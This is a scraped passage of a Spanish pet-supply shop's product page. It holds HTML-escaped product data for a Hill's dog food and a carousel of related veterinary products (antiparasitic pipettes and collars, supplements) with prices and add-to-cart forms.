adultos&lt;\/span&gt;&lt;\/p&gt;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id&quot;:3356,&quot;id_product&quot;:3356,&quot;out_of_stock&quot;:2,&quot;new&quot;:0,&quot;id_product_attribute&quot;:&quot;0&quot;,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[],&quot;allow_oosp&quot;:0,&quot;category&quot;:&quot;science-plan&quot;,&quot;category_name&quot;:&quot;Science Plan&quot;,&quot;link&quot;:&quot;https:\/\/www.todoparasumascota.net\/hills-canine-adult-pavo-370gr.html&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:3.675,&quot;price_without_reduction&quot;:4.0425,&quot;reduction&quot;:0,&quot;specific_prices&quot;:[],&quot;quantity&quot;:81,&quot;quantity_all_versions&quot;:81,&quot;id_image&quot;:&quot;es-default&quot;,&quot;features&quot;:[],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;rate&quot;:10,&quot;tax_name&quot;:&quot;Default empty name&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:false,&quot;quantity_label&quot;:&quot;Art\u00edculos&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.todoparasumascota.net\/5152-small_default\/hills-canine-adult-pavo-370gr.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.todoparasumascota.net\/5152-cart_default\/hills-canine-adult-pavo-370gr.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.todoparasumascota.net\/5152-medium_default\/hills-canine-adult-pavo-370gr.jpg&quot;,&quot;width&quot;:378,&quot;height&quot;:378},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.todoparasumascota.net\/5152-home_default\/hills-canine-adult-pavo-370gr.jpg&quot;,&quot;width&quot;:378,&quot;height&quot;:378},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.todoparasumascota.net\/5152-large_default\/hills-canine-adult-pavo-370gr.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.todoparasumascota.net\/5152-small_default\/hills-canine-adult-pavo-370gr.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.todoparasumascota.net\/5152-medium_default\/hills-canine-adult-pavo-370gr.jpg&quot;,&quot;width&quot;:378,&quot;height&quot;:378},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.todoparasumascota.net\/5152-large_default\/hills-canine-adult-pavo-370gr.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;&quot;,&quot;id_image&quot;:&quot;5152&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.todoparasumascota.net\/5152-small_default\/hills-canine-adult-pavo-370gr.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.todoparasumascota.net\/5152-cart_default\/hills-canine-adult-pavo-370gr.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.todoparasumascota.net\/5152-medium_default\/hills-canine-adult-pavo-370gr.jpg&quot;,&quot;width&quot;:378,&quot;height&quot;:378},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.todoparasumascota.net\/5152-home_default\/hills-canine-adult-pavo-370gr.jpg&quot;,&quot;width&quot;:378,&quot;height&quot;:378},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.todoparasumascota.net\/5152-large_default\/hills-canine-adult-pavo-370gr.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.todoparasumascota.net\/5152-small_default\/hills-canine-adult-pavo-370gr.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.todoparasumascota.net\/5152-medium_default\/hills-canine-adult-pavo-370gr.jpg&quot;,&quot;width&quot;:378,&quot;height&quot;:378},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.todoparasumascota.net\/5152-large_default\/hills-canine-adult-pavo-370gr.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;&quot;,&quot;id_image&quot;:&quot;5152&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},&quot;has_discount&quot;:false,&quot;discount_type&quot;:null,&quot;discount_percentage&quot;:null,&quot;discount_percentage_absolute&quot;:null,&quot;discount_amount&quot;:null,&quot;discount_amount_to_display&quot;:null,&quot;price_amount&quot;:4.04,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:true,&quot;availability_date&quot;:null,&quot;availability_message&quot;:&quot;En stock&quot;,&quot;availability&quot;:&quot;available&quot;}"
     role="tabpanel"
  >
  
          <div class="product-manufacturer">
                  <a href="https://www.todoparasumascota.net/brand/16-hills">
            <img data-src="https://www.todoparasumascota.net/img/m/16.jpg" class="lazy img img-thumbnail manufacturer-logo" alt="Hills">
          </a>
              </div>
          

  
      

  
      

  
    <div class="product-out-of-stock">
      
    </div>
  

  
      

    
      

  
      
</div>
		   	

		   	
		     			   	
		   	
		   			</div>
	</div>




	

<section class="featured-products clearfix block  plist-dsimple">
  	<p class="h2 products-section-title title_block text-uppercase">
  		Los clientes que compraron este producto también han comprado:
  	</p>
	  <div class="block_content">
	    <div class="products">
	      <div class="owl-row">
	        <div id="cross-products">
	          	            <div class="item first">
	              
	                	                  	                  <article class="product-miniature js-product-miniature" data-id-product="97" data-id-product-attribute="2619" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>




        			    	<a href="https://www.todoparasumascota.net/advantix-4-10-kg-pipetas-para-perros-antiparasitario-externo.html" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.todoparasumascota.net/3736-home_default/advantix-4-10-kg-pipetas-para-perros-antiparasitario-externo.jpg"
					alt = ""
					data-full-size-image-url = "https://www.todoparasumascota.net/3736-large_default/advantix-4-10-kg-pipetas-para-perros-antiparasitario-externo.jpg"
					itemprop="image"
				  >
				  					<span class="product-additional" data-idproduct="97"></span>
				  				</a>

		      


<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta">	<div style="display: none;" itemprop="brand" itemtype="http://schema.org/Thing" itemscope>
		<meta itemprop="name" content="Hills" />
	</div>

<meta itemprop="sku" content="40072210171961" />
<meta itemprop="mpn" content="40072210171961" />
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.todoparasumascota.net/advantix-4-10-kg-pipetas-para-perros-antiparasitario-externo.html">Advantix 4-10 Kg Pipetas para perros Antiparasitario Externo</a></h3>


<div class="divi_carrito">
	<div class="precio_content">
	<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
	
	  	    <div class="product-price-and-shipping ">
	      
	      
	      
	      <span class="sr-only">Precio</span>
	      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
			<link itemprop="availability" href="https://schema.org/InStock"/>
			<meta itemprop="priceValidUntil" content="2030-01-01" />
			<meta itemprop="url" content="https://www.todoparasumascota.net/advantix-4-10-kg-pipetas-para-perros-antiparasitario-externo.html">
	        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="7">7,00 €</span>
	      </span>

	      

	      
	    </div>
	  	
	</div>
	<div class="anadir_cart">
		<form action="https://www.todoparasumascota.net/carrito" method="post" class="add-to-cart-or-refresh">
		  <input type="hidden" name="token" value="c0bae8e3fd82745d39ba3c1267bba4fd">﻿
		  <input type="hidden" name="id_product" value="97" class="product_page_product_id">
		  <input type="hidden" name="qty" value="1">
		  <button class="btn btn-primary add-to-cart" data-button-action="add-to-cart" type="submit" >
		    <i class="material-icons shopping-cart"></i>
		    		  </button>
		</form>
	</div>
</div>

  <div class="product-description-short" itemprop="description">   Advantix  Spot-on  para  Perros de 4-10 kg    
   Antiparasitario externo en solución spot-on para perros   
   Para tratamiento de pulgas,...</div>
</div>
  </div>
</article>

	                	              
	            </div>
	          	            <div class="item first">
	              
	                	                  	                  <article class="product-miniature js-product-miniature" data-id-product="99" data-id-product-attribute="2600" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>




        			    	<a href="https://www.todoparasumascota.net/advantix-25-kg-pipetas-para-perros-antiparasitario-externo.html" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.todoparasumascota.net/3730-home_default/advantix-25-kg-pipetas-para-perros-antiparasitario-externo.jpg"
					alt = ""
					data-full-size-image-url = "https://www.todoparasumascota.net/3730-large_default/advantix-25-kg-pipetas-para-perros-antiparasitario-externo.jpg"
					itemprop="image"
				  >
				  					<span class="product-additional" data-idproduct="99"></span>
				  				</a>

		      


<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta">	<div style="display: none;" itemprop="brand" itemtype="http://schema.org/Thing" itemscope>
		<meta itemprop="name" content="Hills" />
	</div>

<meta itemprop="sku" content="40072210172191" />
<meta itemprop="mpn" content="40072210172191" />
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.todoparasumascota.net/advantix-25-kg-pipetas-para-perros-antiparasitario-externo.html">Advantix+ 25 Kg Pipetas para perros Antiparasitario Externo</a></h3>


<div class="divi_carrito">
	<div class="precio_content">
	<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
	
	  	    <div class="product-price-and-shipping ">
	      
	      
	      
	      <span class="sr-only">Precio</span>
	      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
			<link itemprop="availability" href="https://schema.org/InStock"/>
			<meta itemprop="priceValidUntil" content="2030-01-01" />
			<meta itemprop="url" content="https://www.todoparasumascota.net/advantix-25-kg-pipetas-para-perros-antiparasitario-externo.html">
	        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="13.4">13,40 €</span>
	      </span>

	      

	      
	    </div>
	  	
	</div>
	<div class="anadir_cart">
		<form action="https://www.todoparasumascota.net/carrito" method="post" class="add-to-cart-or-refresh">
		  <input type="hidden" name="token" value="c0bae8e3fd82745d39ba3c1267bba4fd">﻿
		  <input type="hidden" name="id_product" value="99" class="product_page_product_id">
		  <input type="hidden" name="qty" value="1">
		  <button class="btn btn-primary add-to-cart" data-button-action="add-to-cart" type="submit" >
		    <i class="material-icons shopping-cart"></i>
		    		  </button>
		</form>
	</div>
</div>

  <div class="product-description-short" itemprop="description">   Advantix  Spot-on  para  Perros de + 25 kg    
  Antiparasitario externo en solución spot-on para perros  
  Para tratamiento de pulgas,...</div>
</div>
  </div>
</article>

	                	              
	            </div>
	          	            <div class="item first">
	              
	                	                  	                  <article class="product-miniature js-product-miniature" data-id-product="1667" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  			<li class="product-flag on-sale">¡En oferta!</li>
	  </ul>




        			    	<a href="https://www.todoparasumascota.net/brit-premium-pollo-800g.html" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.todoparasumascota.net/2416-home_default/brit-premium-pollo-800g.jpg"
					alt = "TRAUMEEL 100 COMPRIMIDOS Modulador de la Inflamación en Perros, Gatos y Caballos"
					data-full-size-image-url = "https://www.todoparasumascota.net/2416-large_default/brit-premium-pollo-800g.jpg"
					itemprop="image"
				  >
				  					<span class="product-additional" data-idproduct="1667"></span>
				  				</a>

		      


<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta">	<div style="display: none;" itemprop="brand" itemtype="http://schema.org/Thing" itemscope>
		<meta itemprop="name" content="Hills" />
	</div>

<meta itemprop="sku" content="8429949075450" />
<meta itemprop="mpn" content="8429949075450" />
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.todoparasumascota.net/brit-premium-pollo-800g.html">TRAUMEEL 100 COMPRIMIDOS Modulador de la Inflamación en Perros, Gatos y Caballos</a></h3>


<div class="divi_carrito">
	<div class="precio_content">
	<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
	
	  	    <div class="product-price-and-shipping ">
	      
	      
	      
	      <span class="sr-only">Precio</span>
	      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
			<link itemprop="availability" href="https://schema.org/InStock"/>
			<meta itemprop="priceValidUntil" content="2030-01-01" />
			<meta itemprop="url" content="https://www.todoparasumascota.net/brit-premium-pollo-800g.html">
	        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="26.15">26,15 €</span>
	      </span>

	      

	      
	    </div>
	  	
	</div>
	<div class="anadir_cart">
		<form action="https://www.todoparasumascota.net/carrito" method="post" class="add-to-cart-or-refresh">
		  <input type="hidden" name="token" value="c0bae8e3fd82745d39ba3c1267bba4fd">﻿
		  <input type="hidden" name="id_product" value="1667" class="product_page_product_id">
		  <input type="hidden" name="qty" value="1">
		  <button class="btn btn-primary add-to-cart" data-button-action="add-to-cart" type="submit" >
		    <i class="material-icons shopping-cart"></i>
		    		  </button>
		</form>
	</div>
</div>

  <div class="product-description-short" itemprop="description"> 
  Traumeel es un tratamiento natural y eficaz  
  Alivia enfermedades musculoesqueléticas: dolor e inflamación articulares  
  Especies de...</div>
</div>
  </div>
</article>

	                	              
	            </div>
	          	            <div class="item first">
	              
	                	                  	                  <article class="product-miniature js-product-miniature" data-id-product="141" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>




        			    	<a href="https://www.todoparasumascota.net/ado-quatro-70-ml-calier.html" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.todoparasumascota.net/231-home_default/ado-quatro-70-ml-calier.jpg"
					alt = "ADO QUATRO 70 ML CALIER"
					data-full-size-image-url = "https://www.todoparasumascota.net/231-large_default/ado-quatro-70-ml-calier.jpg"
					itemprop="image"
				  >
				  					<span class="product-additional" data-idproduct="141"></span>
				  				</a>

		      


<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta">	<div style="display: none;" itemprop="brand" itemtype="http://schema.org/Thing" itemscope>
		<meta itemprop="name" content="Hills" />
	</div>

<meta itemprop="sku" content="" />
<meta itemprop="mpn" content="" />
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.todoparasumascota.net/ado-quatro-70-ml-calier.html">ADO QUATRO 70 ML CALIER</a></h3>


<div class="divi_carrito">
	<div class="precio_content">
	<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
	
	  	    <div class="product-price-and-shipping ">
	      
	      
	      
	      <span class="sr-only">Precio</span>
	      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
			<link itemprop="availability" href="https://schema.org/InStock"/>
			<meta itemprop="priceValidUntil" content="2030-01-01" />
			<meta itemprop="url" content="https://www.todoparasumascota.net/ado-quatro-70-ml-calier.html">
	        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="9.91">9,91 €</span>
	      </span>

	      

	      
	    </div>
	  	
	</div>
	<div class="anadir_cart">
		<form action="https://www.todoparasumascota.net/carrito" method="post" class="add-to-cart-or-refresh">
		  <input type="hidden" name="token" value="c0bae8e3fd82745d39ba3c1267bba4fd">﻿
		  <input type="hidden" name="id_product" value="141" class="product_page_product_id">
		  <input type="hidden" name="qty" value="1">
		  <button class="btn btn-primary add-to-cart" data-button-action="add-to-cart" type="submit" >
		    <i class="material-icons shopping-cart"></i>
		    		  </button>
		</form>
	</div>
</div>

  <div class="product-description-short" itemprop="description"> Composición: Ácido pícrico/Formaldehído/Centella asiática/Aloe vera. Prevención de las irritaciones de las almohadillas plantares de perros y...</div>
</div>
  </div>
</article>

	                	              
	            </div>
	          	            <div class="item first">
	              
	                	                  	                  <article class="product-miniature js-product-miniature" data-id-product="3789" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>




        			    	<a href="https://www.todoparasumascota.net/sacromax-400-raza-grande-mas-de-30kg-30-sobres.html" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.todoparasumascota.net/5585-home_default/sacromax-400-raza-grande-mas-de-30kg-30-sobres.jpg"
					alt = ""
					data-full-size-image-url = "https://www.todoparasumascota.net/5585-large_default/sacromax-400-raza-grande-mas-de-30kg-30-sobres.jpg"
					itemprop="image"
				  >
				  					<span class="product-additional" data-idproduct="3789"></span>
				  				</a>

		      


<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta">	<div style="display: none;" itemprop="brand" itemtype="http://schema.org/Thing" itemscope>
		<meta itemprop="name" content="Hills" />
	</div>

<meta itemprop="sku" content="5031812507451" />
<meta itemprop="mpn" content="5031812507451" />
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.todoparasumascota.net/sacromax-400-raza-grande-mas-de-30kg-30-sobres.html">SACROMAX 400 RAZA GRANDE MAS DE 30kg 30 SOBRES</a></h3>


<div class="divi_carrito">
	<div class="precio_content">
	<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
	
	  	    <div class="product-price-and-shipping ">
	      
	      
	      
	      <span class="sr-only">Precio</span>
	      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
			<link itemprop="availability" href="https://schema.org/InStock"/>
			<meta itemprop="priceValidUntil" content="2030-01-01" />
			<meta itemprop="url" content="https://www.todoparasumascota.net/sacromax-400-raza-grande-mas-de-30kg-30-sobres.html">
	        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="87.4">87,40 €</span>
	      </span>

	      

	      
	    </div>
	  	
	</div>
	<div class="anadir_cart">
		<form action="https://www.todoparasumascota.net/carrito" method="post" class="add-to-cart-or-refresh">
		  <input type="hidden" name="token" value="c0bae8e3fd82745d39ba3c1267bba4fd">﻿
		  <input type="hidden" name="id_product" value="3789" class="product_page_product_id">
		  <input type="hidden" name="qty" value="1">
		  <button class="btn btn-primary add-to-cart" data-button-action="add-to-cart" type="submit" >
		    <i class="material-icons shopping-cart"></i>
		    		  </button>
		</form>
	</div>
</div>

  <div class="product-description-short" itemprop="description">  Como apoyo para cuidar la salud hepática en perros y gatos.    SACROMAX® es adecuado para cualquier proceso en el que se produzca estrés oxidativo. </div>
</div>
  </div>
</article>

	                	              
	            </div>
	          	            <div class="item first">
	              
	                	                  	                  <article class="product-miniature js-product-miniature" data-id-product="1573" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  			<li class="product-flag on-sale">¡En oferta!</li>
	  </ul>




        			    	<a href="https://www.todoparasumascota.net/seresto-collar-elanco-perros-de-menos-de-8-kgr-38-cm.html" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.todoparasumascota.net/3882-home_default/seresto-collar-elanco-perros-de-menos-de-8-kgr-38-cm.jpg"
					alt = ""
					data-full-size-image-url = "https://www.todoparasumascota.net/3882-large_default/seresto-collar-elanco-perros-de-menos-de-8-kgr-38-cm.jpg"
					itemprop="image"
				  >
				  					<span class="product-additional" data-idproduct="1573"></span>
				  				</a>

		      


<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta">	<div style="display: none;" itemprop="brand" itemtype="http://schema.org/Thing" itemscope>
		<meta itemprop="name" content="Hills" />
	</div>

<meta itemprop="sku" content="SERESTO38" />
<meta itemprop="mpn" content="SERESTO38" />
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.todoparasumascota.net/seresto-collar-elanco-perros-de-menos-de-8-kgr-38-cm.html">Seresto  Collar Elanco Perros de menos de 8 kgr 38 cm</a></h3>


<div class="divi_carrito">
	<div class="precio_content">
	<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
	
	  	    <div class="product-price-and-shipping ">
	      
	      
	      
	      <span class="sr-only">Precio</span>
	      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
			<link itemprop="availability" href="https://schema.org/InStock"/>
			<meta itemprop="priceValidUntil" content="2030-01-01" />
			<meta itemprop="url" content="https://www.todoparasumascota.net/seresto-collar-elanco-perros-de-menos-de-8-kgr-38-cm.html">
	        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="33.55">33,55 €</span>
	      </span>

	      

	      
	    </div>
	  	
	</div>
	<div class="anadir_cart">
		<form action="https://www.todoparasumascota.net/carrito" method="post" class="add-to-cart-or-refresh">
		  <input type="hidden" name="token" value="c0bae8e3fd82745d39ba3c1267bba4fd">﻿
		  <input type="hidden" name="id_product" value="1573" class="product_page_product_id">
		  <input type="hidden" name="qty" value="1">
		  <button class="btn btn-primary add-to-cart" data-button-action="add-to-cart" type="submit" >
		    <i class="material-icons shopping-cart"></i>
		    		  </button>
		</form>
	</div>
</div>

  <div class="product-description-short" itemprop="description">  Hasta 8 meses de protección y tranquilidad.  Collar antiparasitario eficaz contra pulgas y garrapatas que ofrece hasta 8 meses de protección y...</div>
</div>
  </div>
</article>

	                	              
	            </div>
	          	            <div class="item first">
	              
	                	                  	                  <article class="product-miniature js-product-miniature" data-id-product="1554" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>




        			    	<a href="https://www.todoparasumascota.net/scalibor-collar-antiparasitario-perros-grandes-65-cm.html" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.todoparasumascota.net/2213-home_default/scalibor-collar-antiparasitario-perros-grandes-65-cm.jpg"
					alt = "Scalibor collar antiparasitario  perros"
					data-full-size-image-url = "https://www.todoparasumascota.net/2213-large_default/scalibor-collar-antiparasitario-perros-grandes-65-cm.jpg"
					itemprop="image"
				  >
				  					<span class="product-additional" data-idproduct="1554"></span>
				  				</a>

		      


<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta">	<div style="display: none;" itemprop="brand" itemtype="http://schema.org/Thing" itemscope>
		<meta itemprop="name" content="Hills" />
	</div>

<meta itemprop="sku" content="" />
<meta itemprop="mpn" content="" />
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.todoparasumascota.net/scalibor-collar-antiparasitario-perros-grandes-65-cm.html">Scalibor collar antiparasitario  perros grandes 65  cm</a></h3>


<div class="divi_carrito">
	<div class="precio_content">
	<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
	
	  	    <div class="product-price-and-shipping ">
	      
	      
	      
	      <span class="sr-only">Precio</span>
	      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
			<link itemprop="availability" href="https://schema.org/PreOrder"/>
			<meta itemprop="priceValidUntil" content="2030-01-01" />
			<meta itemprop="url" content="https://www.todoparasumascota.net/scalibor-collar-antiparasitario-perros-grandes-65-cm.html">
	        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="24.1">24,10 €</span>
	      </span>

	      

	      
	    </div>
	  	
	</div>
	<div class="anadir_cart">
		<form action="https://www.todoparasumascota.net/carrito" method="post" class="add-to-cart-or-refresh">
		  <input type="hidden" name="token" value="c0bae8e3fd82745d39ba3c1267bba4fd">﻿
		  <input type="hidden" name="id_product" value="1554" class="product_page_product_id">
		  <input type="hidden" name="qty" value="1">
		  <button class="btn btn-primary add-to-cart" data-button-action="add-to-cart" type="submit" disabled>
		    <i class="material-icons shopping-cart"></i>
		    		  </button>
		</form>
	</div>
</div>

  <div class="product-description-short" itemprop="description">  ¡Tu Scalibor de siempre con una   nueva imagen!   El collar antiparasitario para perros que protege de mosquitos del género flebotomo, garrapatas...</div>
</div>
  </div>
</article>

	                	              
	            </div>
	          	            <div class="item first">
	              
	                	                  	                  <article class="product-miniature js-product-miniature" data-id-product="1581" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  			<li class="product-flag on-sale">¡En oferta!</li>
	  </ul>




        			    	<a href="https://www.todoparasumascota.net/seresto-collar-elanco-perros-de-mas-de-8-kgr-70-cm.html" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.todoparasumascota.net/3881-home_default/seresto-collar-elanco-perros-de-mas-de-8-kgr-70-cm.jpg"
					alt = ""
					data-full-size-image-url = "https://www.todoparasumascota.net/3881-large_default/seresto-collar-elanco-perros-de-mas-de-8-kgr-70-cm.jpg"
					itemprop="image"
				  >
				  					<span class="product-additional" data-idproduct="1581"></span>
				  				</a>

		      


<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta">	<div style="display: none;" itemprop="brand" itemtype="http://schema.org/Thing" itemscope>
		<meta itemprop="name" content="Hills" />
	</div>

<meta itemprop="sku" content="SERESTO70" />
<meta itemprop="mpn" content="SERESTO70" />
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.todoparasumascota.net/seresto-collar-elanco-perros-de-mas-de-8-kgr-70-cm.html">Seresto Collar Elanco perros de mas de 8 kgr 70 cm</a></h3>


<div class="divi_carrito">
	<div class="precio_content">
	<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
	
	  	    <div class="product-price-and-shipping ">
	      
	      
	      
	      <span class="sr-only">Precio</span>
	      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
			<link itemprop="availability" href="https://schema.org/InStock"/>
			<meta itemprop="priceValidUntil" content="2030-01-01" />
			<meta itemprop="url" content="https://www.todoparasumascota.net/seresto-collar-elanco-perros-de-mas-de-8-kgr-70-cm.html">
	        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="35.65">35,65 €</span>
	      </span>

	      

	      
	    </div>
	  	
	</div>
	<div class="anadir_cart">
		<form action="https://www.todoparasumascota.net/carrito" method="post" class="add-to-cart-or-refresh">
		  <input type="hidden" name="token" value="c0bae8e3fd82745d39ba3c1267bba4fd">﻿
		  <input type="hidden" name="id_product" value="1581" class="product_page_product_id">
		  <input type="hidden" name="qty" value="1">
		  <button class="btn btn-primary add-to-cart" data-button-action="add-to-cart" type="submit" >
		    <i class="material-icons shopping-cart"></i>
		    		  </button>
		</form>
	</div>
</div>

